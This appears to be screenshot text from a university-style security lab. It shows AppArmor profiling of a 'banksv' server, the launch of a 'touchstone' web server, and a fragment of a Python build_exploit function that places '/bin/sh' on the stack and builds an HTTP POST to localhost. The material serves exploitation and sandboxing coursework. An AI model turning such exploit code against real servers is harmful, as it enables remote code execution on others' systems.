 stander-by@ubuntu: ~/Desktop/pwn2/code
[(S)can system log for AppArmor events] / (F)inish
Reading log entries from /var/log/syslog.
Updating AppArmor profiles in /etc/apparmor.d.
Segmentation fault
stander-by@ubuntu:~/Desktop/pwn2/code$
stander-by@ubuntu:~/Desktop/pwn2/code$ sudo aa-genprof banksv
Before you begin, you may wish to check if a
profile already exists for the application you
wish to confine. See the following wiki page for
more information:
https://gitlab.com/apparmor/apparmor/wikis/Profiles
Profiling: /home/stander-by/Desktop/pwn2/code/banksv
Please start the application to be profiled in
another window and exercise its functionality now.
Once completed, select the "Scan" option below in
order to scan the system logs for AppArmor events.
For each AppArmor event, you will be given the
opportunity to choose whether the access should be
allowed or denied.
[(S)can system log for AppArmor events] / (F)inish
Reloaded AppArmor profiles in enforce mode.
Please consider contributing your new profile!
See the following wiki page for more information:
https://gitlab.com/apparmor/apparmor/wikis/Profiles
Finished generating profile for /home/stander-by/Desktop/pwn2/code/banksv.
stander-by@ubuntu:~/Desktop/pwn2/code$
15
stander-by@ubuntu: ~/Desktop/pwn2/code
stander-by@ubuntu:~/Desktop/pwn2/code$ sudo ./s
server.c   sql_lite3/
stander-by@ubuntu:~/Desktop/pwn2/code$ sudo ./s
server.c   sql_lite3/
stander-by@ubuntu:~/Desktop/pwn2/code$ sudo ./s
server.c   sql_lite3/
stander-by@ubuntu:~/Desktop/pwn2/code$ sudo ./s
server.c   sql_lite3/
stander-by@ubuntu:~/Desktop/pwn2/code$ sudo ./touchstone
[sudo] password for stander-by:
file fd = 4
pipefd = 4
the first web service launched...
mail fd = 4
pipefd = 4
the second web service launched...
4
pipefd = 4
the http dispatcher service launched...
sending 5...
file_fd = 7
sending 6...
mail_fd = 8
43 def build_exploit(shellcode):
44
45     ul_arg = "/tmp/test.txt\0"
46     ul_arg_addr = ebp_addr + 20
47
48     sys_arg = "/bin/sh\0"
49     sys_arg_addr = ebp_addr + 20
50
51     req = ("POST / HTTP/1.1\r\n").encode('latin-1')
52     # All of the header information other than "Content-Length" is
53     req += ("Host: 127.0.0.1\r\n").encode('latin-1')
54     # The Content-Length below is useful, and depends on the length